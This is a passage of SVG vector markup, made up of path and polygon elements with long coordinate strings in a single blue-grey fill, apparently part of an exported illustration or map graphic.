40.6801327,8.29703927 L40.6801327,8.29703927 C40.7039103,8.26962237 40.7276879,8.23877836 40.7378783,8.26962237 C40.7480688,8.30046638 40.6971167,8.38271708 40.6937199,8.40327976 C40.7344815,8.32445617 40.761656,8.40327976 40.8058144,8.31417483 C40.7907165,8.34070134 40.7803679,8.36970375 40.7752432,8.39985264 L40.8058144,8.33473751 C40.8143573,8.36030519 40.8143573,8.38799341 40.8058144,8.41356109 C40.8397825,8.43755088 40.8363857,8.27990371 40.8601633,8.34844596 C40.8601633,8.34844596 40.8601633,8.36558152 40.8431793,8.37243574 C40.8261953,8.37928997 40.9382898,8.35530018 40.9654643,8.40327976 C40.9450834,8.50952024 40.9247026,8.40327976 40.9111154,8.50609313 C40.9722579,8.50609313 41.0639716,8.42041532 41.1115269,8.45811356 L41.1115269,8.45811356 C41.1590821,8.31417483 41.1319077,8.54036426 41.179463,8.47867623 C41.168093,8.49812098 41.158975,8.51881938 41.1522885,8.54036426 C41.1862566,8.57463538 41.2406054,8.54036426 41.3085415,8.49581179 L41.3085415,8.53008292 C41.3085415,8.57120827 41.3628904,8.56435404 41.3798744,8.58834383 C41.3798744,8.55064559 41.4104457,8.56092693 41.4138425,8.50609313 C41.4376201,8.73913678 41.5802859,8.42726954 41.6040635,8.61918784 C41.6040635,8.61918784 41.5802859,8.64660474 41.6040635,8.65003185 L41.665206,8.62604207 C41.6720567,8.59558527 41.6720567,8.56396682 41.665206,8.53351003 C41.665206,8.49581179 41.7025709,8.46839489 41.7161581,8.47182201 C41.7297453,8.47524912 41.6957773,8.57463538 41.7161581,8.61233362 C41.7161581,8.59177094 41.7161581,8.57120827 41.7161581,8.55064559 C41.7161581,8.67059453 41.7467293,8.42384243 41.770507,8.50609313 L41.770507,8.54036426 C41.770507,8.54036426 41.8112686,8.48553046 41.8248558,8.49581179 C41.8248558,8.57463538 41.8010782,8.53008292 41.787491,8.59177094 C41.8112686,8.59177094 41.8588239,8.45811356 41.8656175,8.53693714 C41.8656175,8.53693714 41.8384431,8.53693714 41.8248558,8.57120827 C41.8248558,8.6637403 41.8248558,8.64317763 41.8520303,8.66031319 L41.8520303,8.66031319 L41.8826015,8.70829277 L41.8826015,8.68087587 C41.9471408,8.49238468 41.9471408,8.65688608 42.0082833,8.53693714 C41.9505376,8.65003185 42.0082833,8.60547939 41.9743152,8.6911572 C41.979168,8.71605091 41.979168,8.74165998 41.9743152,8.76655368 C42.0048865,8.70143854 41.9946961,8.8282417 42.0388545,8.73228255 C42.0388545,8.75969945 42.0388545,8.73228255 42.0388545,8.80767903 C42.066029,8.80767903 42.0388545,8.75969945 42.0388545,8.72542833 C42.0388545,8.6911572 42.1067906,8.84880438 42.1781235,8.72542833 C42.2324724,8.67744875 42.2528532,8.58491672 42.3004085,8.54379137 C42.3041957,8.57870294 42.2957862,8.61385334 42.2766309,8.64317763 C42.2766309,8.68773009 42.3105989,8.68087587 42.3377733,8.64317763 C42.3325465,8.66803315 42.3325465,8.69371858 42.3377733,8.7185741 C42.3581542,8.7185741 42.361551,8.61918784 42.378535,8.6637403 C42.3715062,8.70111912 42.3612774,8.73781247 42.3479638,8.7734079 C42.3717414,8.74941812 42.3989158,8.70143854 42.4226935,8.67744875 C42.4202158,8.71358862 42.4097713,8.74871432 42.3921222,8.78026213 C42.4355207,8.75945956 42.4660033,8.71845356 42.4736455,8.67059453 L42.4736455,8.63975052 C42.4736455,8.63975052 42.4736455,8.70486565 42.4736455,8.7185741 C42.4736455,8.73228255 42.4464711,8.68773009 42.4498679,8.66031319 L42.4498679,8.66031319 C42.4498679,8.49581179 42.3887254,8.67744875 42.3581542,8.66031319 L42.3853286,8.54379137 L42.3411701,8.63975052 C42.336296,8.59972845 42.3433936,8.55915011 42.361551,8.52322869 C42.344567,8.46496778 42.3343765,8.56435404 42.3241861,8.49581179 C42.3241861,8.49581179 42.3241861,8.49581179 42.3241861,8.47524912 L42.3004085,8.50952024 C42.3004085,8.48553046 42.3004085,8.42384243 42.3004085,8.44440511 C42.2732341,8.37243574 42.2290756,8.52322869 42.2290756,8.44440511 L42.2290756,8.44440511 C42.1713299,8.47867623 42.2290756,8.53008292 42.1577427,8.62604207 L42.1577427,8.41013398 L42.1373619,8.49581179 C42.1373619,8.49581179 42.1373619,8.49581179 42.1373619,8.45125933 C42.1101874,8.50609313 42.1373619,8.48895757 42.116981,8.54036426 C42.116981,8.46154067 42.0388545,8.56778116 42.0558386,8.42726954 C42.0354577,8.49238468 42.0728226,8.48553046 42.0558386,8.52322869 C42.0558386,8.37586286 42.0184737,8.54379137 42.0048865,8.47182201 C41.9912993,8.39985264 42.0422513,8.44097799 42.0286641,8.36900863 C41.9946961,8.49581179 41.9912993,8.3313104 41.9675216,8.36900863 C41.9471408,8.47182201 41.9165696,8.40327976 41.8792047,8.43069666 C41.8792047,8.39985264 41.8282526,8.36558152 41.804475,8.32102906 L41.804475,8.26276815 C41.7806974,8.36558152 41.7501261,8.34159173 41.7229517,8.35530018 C41.7297077,8.31651773 41.7435282,8.27933414 41.7637134,8.24563258 L41.7433325,8.24563258 C41.7395789,8.26950041 41.7260092,8.29065889 41.7059677,8.3038935 L41.7263485,8.22849702 C41.6991741,8.22849702 41.6516188,8.30732061 41.6244444,8.2490597 C41.6074603,8.31760195 41.6244444,8.45468644 41.5599051,8.49238468 C41.5647869,8.45082419 41.5762558,8.41032506 41.5938731,8.37243574 C41.5938731,8.37243574 41.5938731,8.40327976 41.5734923,8.37243574 L41.6040635,8.31074772 C41.6040635,8.2764766 41.5836827,8.36215441 41.5700955,8.35187307 C41.5565083,8.34159173 41.5700955,8.31074772 41.5700955,8.26619526 C41.5700955,8.2216428 41.5700955,8.29361216 41.5870795,8.26619526 C41.568776,8.23913202 41.5626111,8.20554461 41.5700955,8.17366322 C41.5700955,8.20450723 41.5497147,8.24563258 41.5395242,8.2490597 C41.5293338,8.25248681 41.5395242,8.18051745 41.5395242,8.14967343 C41.5395242,8.18737167 41.5157466,8.14967343 41.4953658,8.22506991 C41.4953658,8.22506991 41.4953658,8.18394456 41.4953658,8.15995477 C41.4715882,8.19079878 41.4274297,8.15995477 41.4206361,8.24220547 L41.4206361,8.24220547 L41.4206361,8.24220547 C41.3527,8.31074772 41.3323192,8.17023611 41.2779703,8.1942259 L41.2779703,8.166809 C41.2406054,8.19079878 41.2100342,8.166809 41.1726693,8.2216428 C41.1630914,8.19390096 41.1630914,8.16370682 41.1726693,8.13596498 C41.1454949,8.13596498 41.1353045,8.18051745 41.1183205,8.13596498 C41.1522885,8.09483964 41.1183205,8.09141252 41.1488917,8.10854809 C41.179463,8.12568365 41.1488917,8.0297245 41.0843524,8.10854809 C41.1149237,8.04343295 41.0843524,8.01601605 41.0843524,8.03315161 L41.0843524,8.08798541 C41.0843524,8.08798541 41.057178,8.08798541 41.0435908,8.08798541 L41.0809556,7.99888049 C41.0605748,7.86865021 40.9213058,8.15310055 40.9382898,7.95432802 C40.900925,8.01258894 40.9382898,8.00916182 40.9145122,8.07770407 C40.8941314,8.0571414 40.9145122,7.9200569 40.9145122,7.91662979 C40.9145122,7.85494176 40.8397825,8.03657872 40.812608,7.99202626 C40.812608,8.02629739 40.7820368,8.1119752 40.744672,8.13253787 C40.7073071,8.15310055 40.744672,7.98859915 40.7854336,7.96803647 C40.8261953,7.9474738 40.7854336,7.96803647 40.7854336,7.98859915 C40.8068142,7.97948087 40.819384,7.95693526 40.8160049,7.93376535 L40.8160049,7.96460936 C40.8160049,7.92691112 40.77864,7.9200569 40.8160049,7.86865021 C40.7928159,7.88448229 40.7842254,7.91481717 40.795624,7.94061957 C40.795624,7.88235866 40.744672,7.92348401 40.7242911,7.87893155 C40.7242911,7.87893155 40.7242911,7.93719246 40.7242911,7.93376535 C40.6903231,7.87550444 40.6801327,7.98517204 40.6427678,7.98859915 C40.6427678,7.93033824 40.6903231,7.87550444 40.6427678,7.90292134 C40.643806,7.86216958 40.6595013,7.82319023 40.6869263,7.79325374 C40.6359742,7.84123331 40.6461646,7.73156571 40.6325774,7.71443015 L40.6597518,7.69386748 C40.6597518,7.69386748 40.6359742,7.69386748 40.6291806,7.69386748 L40.6291806,7.76240973 C40.6291806,7.74527416 40.6291806,7.74527416 40.6291806,7.71785726 C40.6020062,7.7555555 40.5952125,7.82409775 40.5544509,7.87550444 C40.5544509,7.8378062 40.5034988,7.87550444 40.5306733,7.80696219 C40.5578477,7.85151465 40.5612445,7.72128438 40.5986094,7.72128438 C40.6359742,7.72128438 40.5986094,7.72128438 40.5748317,7.72128438 C40.5734591,7.7145001 40.5734591,7.70750598 40.5748317,7.7007217 C40.5748317,7.61161678 40.5204828,7.78982663 40.483118,7.77269106 C40.5068956,7.7281386 40.5102924,7.68015903 40.483118,7.68701325 C40.4559436,7.69386748 40.4593404,7.76926395 40.4287691,7.80010796 C40.4287691,7.75212839 40.3914043,7.80010796 40.3812139,7.80010796 L40.3812139,7.82067064 C40.3574362,7.8652231 40.3472458,7.85494176 40.3234682,7.86179599 C40.2996905,7.86865021 40.3506426,7.84466043 40.3506426,7.82752486 C40.2962937,7.89949422 40.3506426,7.72471149 40.2928969,7.76926395 C40.2928969,7.73156571 40.326865,7.68015903 40.326865,7.65616924 C40.2691193,7.70414881 40.326865,7.57734565 40.2691193,7.61161678 C40.2113736,7.6458879 40.2691193,7.66302347 40.2113736,7.71443015 L40.2827065,7.69386748 L40.2113736,7.76926395 C40.2113736,7.76926395 40.2589289,7.74527416 40.2623257,7.76926395 C40.2657225,7.79325374 40.2351513,7.79668085 40.221564,7.85151465 C40.2385481,7.74870128 40.1536279,7.88921289 40.1570247,7.81381641 L40.2249608,7.65959635 C40.2249608,7.57391854 40.1264535,7.70757593 40.0958823,7.65959635 L40.0958823,7.69386748 C40.0619142,7.75212839 40.0619142,7.69386748 40.0381366,7.69386748 C40.0540341,7.65918131 40.0643538,7.62216163 40.0687078,7.58419988 C40.0687078,7.62189812 40.0347398,7.5636372 39.9837877,7.66645058 L39.9837877,7.58762699 C39.9600101,7.54307453 39.8716932,7.71100304 39.8445187,7.67673191 C39.8818836,7.62875234 39.8818836,7.58419988 39.926042,7.55678298 C39.926042,7.55678298 39.9056612,7.5362203 39.8886772,7.55678298 C39.8886772,7.52251185 39.8207411,7.60818967 39.8343283,7.55678298 C39.8343283,7.57734565 39.7901698,7.62875234 39.7799794,7.618471 C39.7791727,7.60935016 39.7791727,7.60017495 39.7799794,7.5910541 C39.7799794,7.618471 39.7426146,7.61504389 39.7256306,7.67673191 C39.769789,7.49852207 39.6169328,7.63217945 39.6542977,7.4813865 C39.6205229,7.48655642 39.5861683,7.48655642 39.5523935,7.4813865 C39.5523935,7.46425094 39.5523935,7.4539696 39.5523935,7.46425094 C39.5523935,7.39913581 39.4538862,7.59448122 39.4470926,7.52251185 C39.440299,7.45054249 39.4878542,7.48824073 39.4946478,7.4539696 C39.5761711,7.28604109 39.4369022,7.4539696 39.4640766,7.34087489 L39.4640766,7.34087489 C39.4640766,7.27575976 39.3859501,7.37514602 39.3587757,7.34087489 C39.3596452,7.33290236 39.3596452,7.32485764 39.3587757,7.31688511 C39.3170625,7.3641025 39.2583393,7.3924918 39.195729,7.39570869 C39.2398875,7.33744778 39.2263003,7.36829179 39.2568715,7.30317666 C39.2568715,7.30317666 39.2025226,7.40599003 39.1651578,7.40941714 C39.1738818,7.35714167 39.1898922,7.30637431 39.212713,7.25862419 L39.2398875,7.25862419 C39.2806491,7.16266505 39.2059194,7.25862419 39.2025226,7.22092596 L39.2263003,7.18322772 C39.1821418,7.18322772 39.1243961,7.26890553 39.0870313,7.23463441 L39.0870313,7.26547842 C39.0089048,7.34772912 39.1040153,7.20036328 39.0360792,7.26547842 L39.0904281,7.16609216 C39.0442237,7.19219109 38.9952194,7.21288754 38.9443655,7.22778018 C38.9910908,7.18400742 39.0436913,7.14708928 39.1006185,7.11811258 C39.0705592,7.0994487 39.031215,7.10860914 39.0123016,7.13867526 C39.0123016,7.13867526 39.0462696,7.11468547 39.039476,7.13867526 C38.9749367,7.2037904 38.9307783,7.22435307 38.900207,7.2037904 C39.0258888,7.02558055 38.8560486,7.11125836 38.9307783,6.95361119 C38.8356677,6.98788231 38.8526518,6.85765204 38.7915093,6.83023514 C38.7133828,6.9844552 38.7711284,6.83023514 38.6760179,6.96731964 C38.6556371,6.96731964 38.6522403,6.96731964 38.6760179,6.95018407 L38.6760179,6.83708936 C38.6963987,6.78910979 38.7133828,6.81652669 38.7337636,6.78225556 C38.7541444,6.74798444 38.7643348,6.71371331 38.7711284,6.66230663 C38.7405572,6.71714043 38.709986,6.72742176 38.7065892,6.69657775 L38.6828115,6.77882845 C38.5910978,6.82680802 38.7337636,6.63488973 38.6420499,6.6828693 L38.6862083,6.64859818 C38.6454467,6.64859818 38.6114786,6.59376438 38.5095745,6.68972353 C38.5095745,6.66916085 38.5435425,6.6280355 38.5571297,6.62460839 C38.5231617,6.56977459 38.3635119,6.65887951 38.3770991,6.55949325 L38.4076703,6.52864924 C38.4076703,6.52864924 38.3431311,6.58005593 38.3601151,6.52864924 C38.3770991,6.47724255 38.3872895,6.49780523 38.3872895,6.490951 C38.3872895,6.48409678 38.3159566,6.53207635 38.3193534,6.490951 L38.3601151,6.46010699 C38.3601151,6.3812834 38.2174493,6.49437812 38.1597036,6.48409678 C38.2093571,6.43640071 38.2333542,6.36758975 38.2242429,6.29903271 L38.2242429,6.29903271 C38.186878,6.24077179 38.0713867,6.29903271 37.9932602,6.29903271 C38.0544027,6.17222954 37.9321177,6.16880243 37.9355145,6.06941617 C37.9152464,6.10167189 37.8855834,6.12681107 37.8505944,6.14138553 C37.8505944,6.11396863 37.7622775,6.17908377 37.8505944,6.09340596 L37.8505944,6.09340596 C37.9185305,6.00430103 37.874372,6.00430103 37.8505944,5.98716547 L37.7452934,6.09340596 C37.8505944,5.89120632 37.5720564,6.03171793 37.684151,5.86721653 C37.6501829,5.86721653 37.6365957,5.86721653 37.5992308,5.86721653 L37.6569765,5.81238274 C37.6503075,5.77212639 37.6232479,5.73832503 37.5856436,5.72327781 L37.6331989,5.68900669 C37.6331989,5.6650169 37.439581,5.82609119 37.4192002,5.80895562 L37.5007235,5.7198507 C37.4599618,5.68557957 37.5007235,5.57591198 37.3920257,5.6101831 C37.3920257,5.6101831 37.4327874,5.57591198 37.4429778,5.57933909 C37.4531682,5.5827662 37.4429778,5.45596304 37.3240897,5.57933909 C37.405613,5.50736973 37.300312,5.53478663 37.2459631,5.54506796 L37.3071056,5.49366128 C37.2153919,5.54506796 37.1950111,5.56220353 37.1508526,5.5553493 C37.1066942,5.54849508 37.1950111,5.50736973 37.1882175,5.5279324 C37.1882175,5.48337994 37.1168846,5.56220353 37.127075,5.51079684 L37.1746303,5.48680705 C37.1746303,5.46281726 37.1406622,5.48680705 37.0863133,5.51079684 C37.0319645,5.53478663 37.0863133,5.45939015 37.1202814,5.40798347 C37.0863133,5.43540036 37.0319645,5.46281726 37.0353613,5.43540036 C37.0487461,5.42423501 37.0636087,5.41500719 37.0795197,5.40798347 C37.0795197,5.33944122 36.9674252,5.40798347 37.0115836,5.33944122 L37.0421549,5.30517009 C37.0625357,5.3360141 37.0761229,5.36000389 37.0727261,5.363431 C37.127075,5.31545143 37.1202814,5.28460742 37.2119951,5.24005495 C37.1542494,5.24005495 37.0387581,5.30174298 37.0489485,5.24005495 L37.0489485,5.24005495 L37.0489485,5.24005495 C37.0489485,5.24005495 37.0489485,5.24005495 37.0285677,5.24005495 C37.0081868,5.24005495 37.0285677,5.21606517 37.0285677,5.20921094 C37.0285677,5.20235672 37.0285677,5.16123137 37.0285677,5.14752292 C36.9640284,5.1989296 36.9640284,5.17836693 36.9232667,5.22977362 C36.9232667,5.22977362 36.9232667,5.22977362 36.9232667,5.22977362 L36.9232667,5.22977362 L36.9504411,5.2537634 C36.9096795,5.2537634 36.8757114,5.2811803 36.9028859,5.2537634 L36.7873945,5.31545143 C36.865521,5.23320073 36.8892987,5.16465848 36.9402507,5.12010602 C36.8791082,5.12010602 36.8553306,5.05841799 36.7194584,5.12010602 C36.6956808,5.12010602 36.7432361,5.08583489 36.7602201,5.06527222 C36.7772041,5.04470954 36.7806009,5.06527222 36.8009817,5.06527222 C36.7534265,5.06527222 36.7432361,5.01729264 36.6549191,5.06527222 C36.6753,5.01386553 36.7432361,5.02414687 36.7058712,5.00015708 L36.7330456,5.00015708 C36.8247594,4.83222857 36.4375236,5.03785532 36.5632054,4.83565568 C36.5632054,4.83565568 36.5632054,4.85621836 36.5394278,4.8664997 C36.5598086,4.72598809 36.3356195,4.73284231 36.4103492,4.56148669 C36.4103492,4.51693422 36.3627939,4.56148669 36.3084451,4.56148669 L36.379778,4.51008 L36.2778738,4.5374969 C36.1929537,4.5374969 36.4205396,4.35928705 36.2778738,4.38327684 L36.2337154,4.41754796 C36.2337154,4.39355818 36.1691761,4.37984973 36.2337154,4.34900571 C36.2337154,4.34900571 36.1793665,4.3729955 36.1997473,4.34900571 L36.2371122,4.32501593 L36.1453984,4.32501593 C36.1453984,4.27360924 36.3050483,4.23933812 36.2846674,4.18793143 C36.2272048,4.18494801 36.1699328,4.19674047 36.118224,4.22220255 C36.118224,4.22220255 36.118224,4.25304657 36.0638751,4.27703635 L36.0333039,4.27703635 C35.9205516,4.32063044 35.8185522,4.38845713 35.7343851,4.47580888 L35.822702,4.47580888 L35.7717499,4.51693422 L35.7547659,4.49294444 C35.7106074,4.5374969 35.7547659,4.52036134 35.7989244,4.51008 L35.7445755,4.55805957 L35.8736541,4.52721556 C35.8294956,4.55463246 35.7751467,4.5649138 35.7615595,4.59918492 C35.822702,4.58204936 35.85667,4.52721556 35.9008285,4.53064267 C35.85667,4.57519514 35.8125116,4.59575781 35.8668605,4.58547647 C35.8489341,4.60154822 35.8262429,4.61118764 35.8023212,4.61289337 C35.8464796,4.61289337 35.839686,4.64373739 35.9042253,4.61289337 C35.8498764,4.66772717 35.9517806,4.65401872 35.8430828,4.71570675 C35.8702573,4.71570675 35.9415902,4.69171696 35.9551774,4.71570675 C35.8125116,4.76711343 35.9755582,4.77054055 35.8362892,4.84593702 C35.961971,4.79453033 35.9280029,4.88363526 36.0095263,4.87678103 C36.0095263,4.87678103 35.978955,4.87678103 35.9823518,4.87678103 C35.9857486,4.87678103 35.9517806,4.92818772 35.9381934,4.95217751 C36.0019187,4.91882424 36.0708632,4.89679704 36.1420016,4.88706237 C36.0672719,4.96588596 36.0231135,4.94532328 35.9415902,5.00701131 C36.0163199,4.95903173 36.0434943,5.00701131 36.10124,4.9487504 C36.0775129,4.98370424 36.0475678,5.01391651 36.0129231,5.03785532 C36.1284144,4.96588596 36.0434943,5.03785532 36.1216208,5.01043842 C36.0808591,5.07212644 36.0197167,5.08583489 36.0706687,5.08926201 C36.0445894,5.10642108 36.012879,5.11257364 35.9823518,5.10639757 Z M36.6617127,5.63074578 L36.6447287,5.60675599 C36.6651096,5.58962043 36.6888872,5.57248486 36.692284,5.57933909 C36.6956808,5.58619331 36.6854904,5.6101831 36.6617127,5.63074578 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="36.9198699 5.23320073 36.9198699 5.23320073 36.9198699 5.25033629 36.9402507 5.25033629"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="37.1338686 6.38813763 37.1474558 6.37442918 37.1338686 6.38471052"></polygon>
                        <path d="M41.7433325,8.65345897 L41.7433325,8.68430298 C41.7448197,8.67407638 41.7448197,8.66368556 41.7433325,8.65345897 L41.7433325,8.65345897 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.8486335 8.71171988 41.8486335 8.68087587 41.8486335 8.68087587"></polygon>
                        <path d="M40.0619142,8.28675793 L40.0619142,8.28675793 C40.0415334,8.30046638 40.0517238,8.29703927 40.0619142,8.28675793 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M40.6359742,8.3038935 L40.6087998,8.33473751 C40.6087998,8.33473751 40.622387,8.34844596 40.6359742,8.3038935 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="39.4606798 8.12225653 39.4606798 8.12225653 39.457283 8.12225653"></polygon>
                        <path d="M40.5850221,8.32445617 C40.5850221,8.34501884 40.5850221,8.34501884 40.6087998,8.32445617 C40.6325774,8.3038935 40.5952125,8.31760195 40.5850221,8.32445617 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.344567,8.81110614 L42.344567,8.81110614 C42.344567,8.81110614 42.3479638,8.8008248 42.344567,8.81110614 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.3683446,8.78368924 L42.3683446,8.8008248 C42.3683446,8.8008248 42.361551,8.80767903 42.3683446,8.78368924 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1917107,8.76312657 L42.1917107,8.79397058 L42.1917107,8.76312657 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1441555,8.76655368 C42.1441555,8.76655368 42.1645363,8.83166881 42.1815203,8.81453325 L42.1815203,8.79397058 C42.1747267,8.83509593 42.1611395,8.7185741 42.1441555,8.76655368 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.0082833,8.38614419 L42.0422513,8.41356109 C42.0422513,8.38271708 42.0422513,8.34159173 42.0422513,8.33473751 C42.0252673,8.23877836 42.0558386,8.40670687 42.0082833,8.38614419 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.9029823,8.31760195 C41.92676,8.31760195 41.9029823,8.27304948 41.9029823,8.25934103 C41.9029823,8.24563258 41.8927919,8.29018505 41.9029823,8.31760195 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.1013364,8.13253787 L41.1251141,8.06399562 C41.1013364,8.07084985 41.1013364,8.09141252 41.1013364,8.13253787 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.8363857 8.44783222 40.8397825 8.49923891 40.8669569 8.43412377"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.900925 7.92348401 40.9111154 7.91320267 40.8805441 7.93376535"></polygon>
                        <path d="M39.63052,7.41627137 L39.5931552,7.49852207 C39.5931552,7.49852207 39.6576945,7.39913581 39.63052,7.41627137 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.0632536,7.19693617 C39.0836345,7.15581082 39.0836345,7.1215397 39.0632536,7.15581082 C39.0428728,7.19008195 39.0632536,7.2037904 39.0632536,7.19693617 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="37.752087 5.99059258 37.7792615 5.97688413 37.7452934 5.98031125"></polygon>
                        <path d="M45.5443569,27.8384345 C45.5443569,27.8589972 45.5919122,27.9001226 45.5919122,27.8864141 L45.5375633,27.8075905 L45.5443569,27.8384345 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.9378208 C45.665862,27.8742479 45.6258443,27.8154161 45.578325,27.7630381 C45.6258803,27.8384345 45.6021026,27.8110176 45.6598483,27.9035497 C45.6598483,27.9035497 45.6292771,27.9035497 45.6088962,27.8589972 C45.5885154,27.8144447 45.5851186,27.8589972 45.6088962,27.9001226 C45.6326739,27.9412479 45.6768323,27.944675 45.6496579,27.9001226 C45.6663205,27.9116111 45.6822073,27.9242049 45.6972132,27.9378208 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.9132692,27.3586388 C46.9132692,27.3586388 46.9132692,27.3586388 46.9132692,27.3792015 C46.9148584,27.372441 46.9148584,27.3653992 46.9132692,27.3586388 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.038951,27.4031912 L47.038951,27.4031912 C47.038951,27.4031912 47.0423478,27.4100455 47.038951,27.4031912 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.4547006,27.5814011 L46.481875,27.5814011 C46.464891,27.5711198 46.4614942,27.5848282 46.4547006,27.5814011 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6496579,27.6876416 C45.65082,27.6955952 45.65082,27.7036777 45.6496579,27.7116314 L45.6496579,27.7116314 L45.6496579,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.308638 27.7698923 46.308638 27.7698923 46.3290188 27.8041634"></polygon>
                        <path d="M46.1761626,27.8761328 C46.1603731,27.8421537 46.1410136,27.8099829 46.1184169,27.7801736 C46.1291186,27.7958573 46.1371546,27.8132309 46.1421946,27.8315803 L46.1761626,27.8761328 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.4207325,27.7150585 L46.4377166,27.7390483 L46.4207325,27.7150585 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="50.2523282 24.4216034 50.2523282 24.4250305 50.2862963 24.4558745"></polygon>
                        <path d="M47.2155848,27.4100455 L47.2155848,27.4100455 C47.2155848,27.4100455 47.2155848,27.4168997 47.2155848,27.4100455 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.4724026,26.57383 C48.4180537,26.5224233 48.4418313,26.481298 48.377292,26.4298913 C48.3976729,26.4538811 48.4282441,26.5464131 48.4724026,26.57383 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.377292 26.4298913 48.377292 26.4298913 48.3704984 26.4264642"></polygon>
                        <path d="M47.5212973,27.1804289 L47.5009164,27.153012 L47.5212973,27.1804289 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.5892334,27.0090733 C47.5892334,27.0090733 47.5892334,27.0090733 47.5892334,27.0090733 L47.5892334,27.0090733 C47.5892334,27.0090733 47.5994238,27.0193547 47.5892334,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5593801,24.6752097 L49.6171257,24.7197622 C49.5729673,24.682064 49.5695705,24.6512199 49.5593801,24.6752097 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.6768323 27.7219127 45.6598483 27.6910687 45.6598483 27.6910687"></polygon>
                        <path d="M48.8460511,25.4326016 L48.8460511,25.4326016 C48.8460511,25.4326016 48.8426543,25.4257474 48.8460511,25.4326016 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.3548538,26.4264642 C47.3656672,26.4427114 47.3795119,26.4566797 47.3956155,26.4675895 L47.3956155,26.4675895 L47.3548538,26.4264642 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5933481,24.4764372 C49.5933481,24.4764372 49.664681,24.5518337 49.7054427,24.5963861 C49.7462043,24.6409386 49.6409034,24.5552608 49.5933481,24.5244168 C49.5933481,24.5552608 49.6680778,24.6306573 49.6544906,24.6375115 C49.6415618,24.6291873 49.6300847,24.6187657 49.6205225,24.6066675 C49.6714746,24.6752097 49.5899513,24.6477928 49.6544906,24.7334706 L49.6341098,24.7334706 C49.6748714,24.7643147 49.7156331,24.8020129 49.7428075,24.8260027 C49.7699819,24.8499925 49.7801724,24.8842636 49.7428075,24.8260027 C49.7428075,24.8260027 49.7428075,24.8020129 49.7156331,24.7848773 L49.7156331,24.8157213 C49.6375066,24.7540333 49.698649,24.7814502 49.6443002,24.7300435 C49.6443002,24.7677418 49.7020459,24.8397111 49.6680778,24.8328569 C49.5967449,24.7711689 49.6680778,24.7848773 49.5933481,24.743752 L49.6375066,24.743752 C49.5118248,24.6546471 49.6544906,24.743752 49.5220152,24.6409386 C49.4778567,24.6409386 49.5220152,24.7026266 49.491444,24.7060537 C49.5288088,24.7471791 49.5525864,24.7574604 49.5865545,24.7985858 C49.6273162,24.897972 49.386143,24.6615013 49.4574759,24.774596 C49.4982376,24.8225756 49.5865545,24.9082534 49.5220152,24.8808365 L49.4472855,24.8020129 C49.4201111,24.8020129 49.5525864,24.9219618 49.4778567,24.8945449 C49.403127,24.867128 49.4778567,24.8534196 49.4540791,24.8465653 C49.3759526,24.80544 49.4880472,24.9013991 49.4778567,24.9116805 L49.4065238,24.8499925 C49.4065238,24.8842636 49.4065238,24.9562329 49.4065238,24.9973583 C49.3884675,24.9734018 49.3666699,24.9525672 49.3419846,24.9356703 C49.3419846,25.0007854 49.2672549,24.9973583 49.195922,24.9905041 L49.2434772,25.0590463 C49.2434772,25.0590463 49.212906,25.0384836 49.2027156,25.0247752 C49.1925252,25.0110667 49.2400804,25.0624734 49.2604612,25.0898903 C49.2808421,25.1173072 49.2163028,25.0659005 49.2027156,25.0453379 C49.2332868,25.1173072 49.2502708,25.2132664 49.1653507,25.172141 L49.1653507,25.1515784 C49.1245891,25.1515784 49.2672549,25.29209 49.195922,25.2543917 L49.195922,25.2543917 C49.1347795,25.2543917 49.1449699,25.3606322 49.0294785,25.2989442 C49.107605,25.3914762 48.9547488,25.2989442 49.0668434,25.4223202 C48.9887169,25.3811949 48.9751297,25.353778 48.9037968,25.3434967 C48.9037968,25.3434967 48.9649392,25.4291745 48.9649392,25.4531643 L48.9071936,25.3880491 L48.9547488,25.4702998 L48.8766223,25.3983305 L48.8766223,25.4257474 C48.8958363,25.4349159 48.9131319,25.4477125 48.9275744,25.4634456 